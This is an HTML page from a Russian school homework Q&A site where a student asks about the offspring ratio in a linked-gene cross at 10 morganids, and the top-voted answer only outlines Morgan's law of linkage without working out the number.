

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biologiya.otvetishkole.ru/pomogite-pozhaluysta-1-rastenie-genotipa-av-ab-skreshchivaetsya-s-ab-ab-kakaya-chast-potomstva-budet-imet-genotip-av-ab-esli-dvalokusa-nakhodyatsya-na-rasstoyanii-10.html
body_size: 8281
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xml:lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Помогите пожалуйста! 1) Растение генотипа АВ//аб скрещивается…</title>
	<meta name="keywords" content="">
	<meta name="description" content="Задача № 2Это можно объяснить законом Моргана. Явление сцепления генов локализованных в гомологичных хромосомах, передаются сцепленно">
	<link rel="canonical" href="https://biologiya.otvetishkole.ru/pomogite-pozhaluysta-1-rastenie-genotipa-av-ab-skreshchivaetsya-s-ab-ab-kakaya-chast-potomstva-budet-imet-genotip-av-ab-esli-dvalokusa-nakhodyatsya-na-rasstoyanii-10.html">
	<link rel="stylesheet" type="text/css" href="https://otvetishkole.ru/css/index.css" media="all">
	<script async src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>
	<script src="//cdn.tinymce.com/4/tinymce.min.js"></script>
	<script>tinymce.init({
		selector: 'textarea',
		language_url: '/js/tinymce_ru.js',
		height: 200,
		menubar: false,
		statusbar: false,
		plugins: [
			'advlist autolink lists link image charmap print preview anchor',
			'searchreplace visualblocks fullscreen',
			'insertdatetime media table contextmenu paste code'
			],
		toolbar: 'undo redo | bold italic | superscript subscript | bullist numlist | link image',
		content_css: '//www.tinymce.com/css/codepen.min.css'
	});</script>
</head>
<body style="" class=" question_bodypage  not_loginned">
<noindex>
  <div class="topline_banner_container">
    <center>
      <div class="seedbnrs" id="seedbnrs2" processed="1">
	  
        
		
      </div>
    </center>
  </div>
</noindex>
<div class="for_background">
  <div class="page_container">
    <div class="page_container2"> 
      
      <!-- шапка -->
      <div class="header">
        <div class="logo_line">
          <div class="left">
            <div class="logo"> <a href="https://otvetishkole.ru/" rel="nofollow" style="text-decoration: none;">
			  <div class="logo_text">ОтветыШколе</div>
              
              </a>
              <div class="users_count"><!--beta--></div>
              <div class="clear"></div>
            </div>
          </div>
          <div class="right">
            <div class="auth_area">
              			<noindex>
                <div class="auth">
                  <div class="enter" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')" >Вход</div>
                  <div class="register" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')">Регистрация</div>
                  <div class="clear"></div>
                </div>
                <div class="about"><a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать?</a> </div>
              </noindex>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div class="nav_line">
          <div class="left">
            <noindex>
              <table class="main_menu not_index" id="main_menu">
                <tbody>
                  <tr>
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/">
                      <div>ГЛАВНАЯ</div>
                      </a>
					</td>
                    <td class="active handle_hovers"><a>
                      <div class="cont">
                        <div class="left_side">
                          <div class="right_side">
                            <div class="title">ВОПРОСЫ</div>
                          </div>
                        </div>
                      </div>
                      </a></td>
					
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/badges/all.html">
                      <div>НАГРАДЫ</div>
                      </a></td>
                    <td class="inactive handle_hovers ask"><a href="https://otvetishkole.ru/ask.html">
                      <div>ЗАДАТЬ ВОПРОС</div>
                      </a></td>
                  </tr>
                </tbody>
              </table>
            </noindex>
          </div>
          		
          <div class="clear"></div>
        </div>
      </div>
      <!-- // шапка -->
      
      <noindex>
        <div class="seedbnrs" id="seedbnrs19" processed="1"><script></script></div>
      </noindex>
      
      <!-- центральная часть -->
      <div class="main_cont">
        <table class="main">
          <tbody>
            <tr>
              <td class="left"><div class="content_middle">
                  <index> 
                    
                    
                    <div class="question handle_hovers">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border rad4_tl rad4_tr">
						
                            <div class="right">
                              <div class="vote_control">
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_up s1" title="+1 Голос"></div>
                                </div>
                                <div class="votes small" >47</div>
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_down s1" title="-1 Голос"></div>
                                </div>
                                <div class="clear"></div>
                              </div>
                            </div>
						
                            <div class="left">
                              <div class="author_info"> <img width="42" src="https://otvetishkole.ru/profile/dunkan/dunkan.jpg"> </div>
                              <div class="header" >
                                <h1>Помогите пожалуйста! 1) Растение генотипа АВ//аб скрещивается…</h1>
                                <noindex>
                                  <div class="user"> <a class="l user_name_link" href="https://otvetishkole.ru/profile/dunkan/">dunkan</a> 
									  <span class="time_asked">07 мая 2025</span> </div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                            </div>
                            <div class="clear"></div>
                            <div class="message">
							<h2>Помогите пожалуйста! 1) Растение генотипа АВ//аб скрещивается с аб //аб. Какая часть потомства будет иметь генотип АВ//аб, если двалокуса находятся на расстоянии 10 морганид?</h2>
                            </div>
                          </div>
						  
                          <div class="classify">
                            <div class="right"> </div>
                            <div class="left">
                              
							  <div class="section"> <span>категория:</span> <a href="https://biologiya.otvetishkole.ru/">биология</a> </div>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="link_panel">
                            <noindex>
                              <div class="answer_button rad2"><a href="#answer_form">ответить</a></div>
                              <div class="links"> 
								<span class="favorites si rad6 handle_hovers" title="добавить вопрос в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								</span> 
                              </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
						  
						  
						  
                        </div>
                      </div>
                    </div>
					
					
                    <div class="clear"></div>
                    
					
					
					
					  
					
										<br>
                    <a name="answer"></a>
                    <div class="answer handle_hovers best">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border in_answer rad4_tl rad4_tr">
                            <div class="second_border in_answer">
                              <div class="right">
                                <div class="vote_control">
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_up_answer_2105781" class="vote_up s1" title="+1 Голос"></div>
                                  </div>
                                  <div class="votes small" id="votes_answer2105781">38</div>
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_down_answer_2105781" class="vote_down s1" title="-1 Голос"></div>
                                  </div>
                                  <div class="clear"></div>
                                </div>
                              </div>
                              <div class="left">
                                <noindex>
                                  <div class="user_avatar"><img width="42" src="https://otvetishkole.ru/profile/leonarda/leonarda.jpg"></div>
                                  <div class="user_info"><a class="l user_name_link" href="https://otvetishkole.ru/profile/leonarda/">leonarda</a>
                                    <div class="time_asked">07 мая 2025</div>
                                  </div>
                                  <div class="clear"></div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                              <div class="message context_hrefs_allowed">
                                <p>Задача № 2Это можно объяснить законом Моргана. Явление сцепления генов локализованных в гомологичных хромосомах, передаются сцепленно. Количество групп сцеплений равно гаплоидному набору хромосом организма. Расстояние между ними определяется в морганидах, в честь Т. Моргана открывшего данный закон.</p>
                              </div>
                            </div>
                          </div>
						  <div class="best_answer_line"><span>пользователи выбрали этот ответ лучшим</span></div>
                          <div class="link_panel rad4_bl rad4_br">
                            <noindex>
							  <div class="comment_button" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								  комментировать
							  </div>
                              <div class="links"> 
								  <span class="favorites si rad6 handle_hovers" title="добавить ответ в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								  </span> 
								  <span class="permalink si rad6 handle_hovers" title="постоянная ссылка на этот ответ">
									  <a href="https://biologiya.otvetishkole.ru/pomogite-pozhaluysta-1-rastenie-genotipa-av-ab-skreshchivaetsya-s-ab-ab-kakaya-chast-potomstva-budet-imet-genotip-av-ab-esli-dvalokusa-nakhodyatsya-na-rasstoyanii-10.html#answer">ссылка</a>
								  </span> 
								  <span class="tips tip_author si rad6 handle_hovers" title="перечислить кредиты автору этого ответа" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								   отблагодарить
								  </span> 
							  </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
                        </div>
                      </div>
					  
					  
                    </div>
					
					                    
                    
                  </index>
				  
                  <div class="answer_form_title">Знаете другой ответ?</div>
                  <a name="answer_form"></a>
                  <div class="answer_form_cont rad5">
                    <div class="form rad4" id="editor_form">
                      <form method="POST" id="question_form" onsubmit="return false;">
                        <input name="submit" value="yes" type="hidden">
                        <input name="id" type="hidden">
						
                        
						
                        <div class="resizable-textarea"><span>
                          <textarea class="handle_hovers handle_focus rad4_t processed" name="answer" id="wysiwyg" rows="10" min="40" max="7000"></textarea>
                          <div style="margin-right: 0px;" class="grippie"></div>
                          </span></div>
                         
                        <div class="submit_container">
                          <input class="st_button f16 handle_hovers b green rad3" value="Отправить свой ответ" type="submit" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
						</div>
                      </form>
                    </div>
                  </div>
				  
				  
				  
				  
                </div></td>
              
			  <td style="height: auto;" class="right"><!-- информационные блоки -->
                
				<div class="ask_question_container rad6">
	<div class="ask_question rad4">
	<div class="ask_question_link"><a href="https://otvetishkole.ru/ask.html">Задайте свой вопрос</a></div>
  </div>
</div>
				
				<br>
				
				
				                <div class="similar_questions_cont rad5">
                  <div class="similar_questions rad4 ">
                    <div class="title">Смотрите также:</div>
                    					<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/kakova-rol-bespozvonochnykh-zhivotnykh-v-gorode-chto-plokhogo-i-chto.html">Какова роль беспозвоночных животных в городе? Что плохого и что хорошего?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/turnirnye-boi-samtsov-v-period-razmnozheniya-za-pravo-ovladet-garemom-kharakterny-dlya-mnogikh-zhivotnykh-slonov-zebr-oleniy-i-td-o-kakoy-forme-borby-idetrech-kakie-eshche-formy-borby-za.html">Турнирные бои самцов в период размножения за право овладеть гаремом характерны для многих животных: слонов, зебр…</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/vrazhdennye-i-priobretennye-formy.html">Вражденные и приобретенные формы поведения?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/v-kakom-organe-tela-proiskhodyat-vzaimnye-prevrashcheniya-organicheskikh.html">В каком органе тела происходят взаимные превращения органических веществ?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/v-kletkakh-kakikh-organizmov-prisutstvuet-khloroplasty-1-sporynyi-2-khlamidomonady-3-laminarii-4-penitsilluma-5-kishechnoy-palochki.html">В клетках каких организмов присутствует хлоропласты: 1 Спорыньи 2 Хламидомонады 3 Ламинарии 4 Пенициллума 5 Кишечной…</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/na-yuge-azii-nakhoditsya-krupnaya-gornaya-sistema-gimalai-i-vysochayshaya-ee-vershina.html">На юге Азии находится крупная горная система Гималаи и высочайшая ее вершина-гора…</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/1-v-chem-sut-biogeneticheskogo-zakona-2-kakie-fakty-podverzhdayut-spravedlivost-biogeneticheskogo-zakona-3-chto-takoe-plauenta-i-kakovaee.html">1. В чем суть биогенетического закона? 2. Какие факты подверждают справедливость биогенетического закона?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/opishite-kak-osushchestvlyaetsya-dvizhenie-krovi-pr-sosudam-u.html">Опишите, как осуществляется движение крови пр сосудам у млекопитающих</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/opredelite-f-esli-roditeli-imeyut-1-i-4-gruppy-krovi-otvet.html">Определите F, если родители имеют 1 и 4 группы крови. Ответ обоснуйте</a>
					</div>
					                  </div>
                </div>
								
				
                
				
                <noindex>
                <div class="categories_cont rad5"><div class="categories rad4"><div class="category handle_hovers "><div class="questions_count">27400</div><div class="title"><a href="https://algebra.otvetishkole.ru/" class="rad4" title="Алгебра">Алгебра</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14822</div><div class="title"><a href="https://angliyskiy-yazyk.otvetishkole.ru/" class="rad4" title="Английский язык">Английский язык</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14216</div><div class="title"><a href="https://biologiya.otvetishkole.ru/" class="rad4" title="Биология">Биология</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">7369</div><div class="title"><a href="https://drugoy.otvetishkole.ru/" class="rad4" title="Другой">Другой</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">720</div><div class="title"><a href="https://ekonomika.otvetishkole.ru/" class="rad4" title="Экономика">Экономика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">18829</div><div class="title"><a href="https://fizika.otvetishkole.ru/" class="rad4" title="Физика">Физика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8304</div><div class="title"><a href="https://geografiya.otvetishkole.ru/" class="rad4" title="География">География</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15850</div><div class="title"><a href="https://geometriya.otvetishkole.ru/" class="rad4" title="Геометрия">Геометрия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">5255</div><div class="title"><a href="https://informatika.otvetishkole.ru/" class="rad4" title="Информатика">Информатика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">11818</div><div class="title"><a href="https://istoriya.otvetishkole.ru/" class="rad4" title="История">История</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">23332</div><div class="title"><a href="https://khimiya.otvetishkole.ru/" class="rad4" title="Химия">Химия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15992</div><div class="title"><a href="https://literatura.otvetishkole.ru/" class="rad4" title="Литература">Литература</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">73118</div><div class="title"><a href="https://matematika.otvetishkole.ru/" class="rad4" title="Математика">Математика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8152</div><div class="title"><a href="https://obshchestvoznanie.otvetishkole.ru/" class="rad4" title="Обществознание">Обществознание</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">466</div><div class="title"><a href="https://pravovedenie.otvetishkole.ru/" class="rad4" title="Правоведение">Правоведение</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">46271</div><div class="title"><a href="https://russkiy-yazyk.otvetishkole.ru/" class="rad4" title="Русский язык">Русский язык</a></div><div class="clear"></div></div></div></div>  
                </noindex>
				
                
				
</td>
			  
            </tr>
          </tbody>
        </table>
      </div>
<!-- // центральная --> 
      
	  	<div class="promo_line index rad5">
        <div class="promo_line_inside rad4 f11">
          <table>
            <tbody>
              <tr>
                <td class="first"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Есть интересный вопрос? Задайте его нашему сообществу, у нас наверняка найдется ответ!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="second"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Делитесь опытом и знаниями, зарабатывайте награды и репутацию, заводите новых интересных друзей!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="third"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Задавайте интересные вопросы, давайте качественные ответы и зарабатывайте деньги. 
						<a href="https://otvetishkole.ru/infopage_money.html" title="Подробнее...">Подробнее...</a>
					  </div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
	  
      <!-- подвал -->
      <noindex>
        <div class="footer_cont">
          <div class="footer rad4">
		  <center>
				<div>
				
				
				  <div class="column">
					<div class="title">НАШ ПРОЕКТ</div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать на нашем сайте?</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/badges/all.html">Награды</a> </div>
				  </div>
				
				  
				  <div class="clear"></div>
				</div>
			</center>
			<br>
            <div class="clear"></div>
          </div>
        </div>
        <!-- // подвал -->
		
		<div class="footer_buttons"> 
          <!-- begin WebMoney Transfer : attestation label --> 
			<a href="http://www.webmoney.ru/" target="_top">
				<img src="https://otvetishkole.ru/images/wm_accepted.gif" title="Мы принимаем webmoney" border="0">
			</a>
          <!-- end WebMoney Transfer : attestation label -->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50211829 = new Ya.Metrika2({ id:50211829, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50211829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click;otvetishkole' "+
"target=_blank><img src='//counter.yadro.ru/hit;otvetishkole?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2855273", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2855273;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2855273">
<img src="//top-fwz1.mail.ru/counter?id=2855273;t=494;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
          <!--ссылки --> 
          
        </div>
         
  
      </noindex>
   
   <div id="hideBlock" style="display:none">

<div id="registration" >	
	<div id="cboxOverlay" style="opacity: 0.22; cursor: pointer; visibility: visible;" onclick="$('#hideBlock').hide()"></div> 
	<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: block; visibility: visible; top: 220px; left: 35%; position: absolute; width: 500px; height: 257px;">
		<div id="cboxWrapper" style="height: 257px; width: 500px;">
			<div>
				<div id="cboxTopLeft" style="float: left;"></div>
				<div id="cboxTopCenter" style="float: left; width: 450px;"></div>
				<div id="cboxTopRight" style="float: left;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxMiddleLeft" style="float: left; height: 216px;"></div>
				<div id="cboxContent" style="float: left; width: 450px; height: 216px;">
					<div id="cboxLoadedContent" style="width: 450px; overflow: hidden; height: 196px;">
						<div id="login_popup">
							<div id="dest" class="actionpopup">
								<div class="tabs">
									<div class="tab register" onclick="$('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')"><div>Вход</div></div>
									<div class="tab login active" onclick="$('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')"  ><div>Регистрация</div></div>
									<div class="clear"></div>
								</div>
		
								<div class="form_login" style="display:none">
									<form method="post" action="/login.php" >
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											
											<tr class="last">
												<td></td>
												<td>
													<input name="login" class="st_button handle_hovers rad3 b green f15" value="Войти" type="submit">
													
													<a _target="blank" href="https://otvetishkole.ru/lostpassword.php" class="reminder">забыли пароль?</a>							
												</td>
											</tr>
											</tbody>
										</table>
									</form>
								</div>
		
								<div class="form_register" style="display:block;">
									<form method="post" action="/register.php">
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody><tr>
												<td class="title"><span>Логин:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="name" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											<tr class="last">
												<td></td>
												<td>
													<input name="register" class="st_button handle_hovers rad3 b green f15" value="Зарегистрироваться" type="submit">
												</td>
											</tr>
											</tbody>
										</table>
										<input type="hidden" value="4" name="gmt">
										<input type="hidden" value="no" name="dst">
									</form>
								</div>
		
							</div>
						</div>
					</div>
					<div id="cboxTitle" style="float: left; display: block;"></div>
					<div id="cboxCurrent" style="float: left; display: none;"></div>
					<button type="button" id="cboxPrevious" style="display: none;"></button>
					<button type="button" id="cboxNext" style="display: none;"></button>
					<button id="cboxSlideshow" style="display: none;"></button>
					<div id="cboxLoadingOverlay" style="float: left; display: none;"></div>
					<div id="cboxLoadingGraphic" style="float: left; display: none;"></div>
					<button type="button" id="cboxClose" onclick="$('#hideBlock').hide()">close</button>
				</div>
				<div id="cboxMiddleRight" style="float: left; height: 216px;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxBottomLeft" style="float: left;"></div>
				<div id="cboxBottomCenter" style="float: left; width: 450px;"></div>
				<div id="cboxBottomRight" style="float: left;"></div>
			</div>
		</div>
	</div>
</div> 


</div>

   
   </div>
 </div>
</div>

